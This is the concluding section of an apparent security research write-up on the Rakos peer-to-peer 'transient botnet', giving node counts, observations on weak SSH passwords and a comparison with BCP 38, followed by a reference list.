This research revealed a network of controlled devices we defined as a “Transient Botnet”. The term transient refers to the non-persistence aspect of Rakos malware which means that a single bot remains on the network after a reboot only if it gets compromised again, just like Mirai. In other words, we are dealing with a threat that, like many others, counts on the certainty of the abundance of victims and that most them will remain vulnerable – even though this vulnerability could be avoided by a password change.
This transient aspect was reflected in the results we found. During the experiments, the number of nodes floated during the period with peaks of 1,700 new IP addresses which could be existing victims we didn’t know yet or simply new infected or re-infected nodes. Considering this fluctuation, from the 25084 unique nodes discovered in 72 hours, we may consider an average of 8362 bots per 24 hours which certainly represents risks if they were used together in DDoS attacks, for example.
This individual problem that potentially leads to a global threat reminds us the difficult adoption of BCP 38 (Best Current Practices) [10] that specifies how Internet Services Provides (ISPs) could individually cooperate by configuring its routers to defeat DDoS amplification attacks over the Internet. The difference is that in password vulnerability problems we don’t have a guideline or an imposed rule; it involves much more devices and, especially, people.
Finally, it’s worth mentioning that during the 30 days we analyzed this botnet, we didn’t notice any malicious actions other them the SSH brute-force scanner itself. It seems that someone is preparing it to be sold or to offer “services” using it when it gets in the right size. Thinking this way, the innocuous-looking may be a strategy to fly under the radar.
7. References
[1] http://www.welivesecurity.com/2016/12/20/new-linuxrakos-threat-devices-servers-ssh-scan/
[2] https://www.incapsula.com/blog/new-mirai-variant-ddos-us-college.html
[3] Rossow, Christian, et al. “Sok: P2pwned-modeling and evaluating the resilience of peer-to-peer botnets.” Security and Privacy (SP), 2013 IEEE Symposium on. IEEE, 2013.
[4] J. Kang and J.-Y. Zhang. Application Entropy Theory to Detect New Peer-to-Peer Botnets with Multi-chart CUSUM. In Proceedings of the 2nd International Symposium on Electronic
[5] Karuppayah, Shankar, et al. “On advanced monitoring in resilient and unstructured P2P botnets.” Communications (ICC), 2014 IEEE International Conference on. IEEE, 2014.
[6] https://www.elastic.co/
[7] https://gephi.org/
[8] http://dev.maxmind.com/geoip/geoip2/geolite2/
[9] http://wiki.openelec.tv/index.php?title=OpenELEC_FAQ#SSH_Password_change
[10] https://tools.ietf.org/html/bcp38
[11] https://isc.sans.edu/forums/diary/Exploring+a+P2P+Transient+Botnet+From+Discovery+to+Enumeration/22392/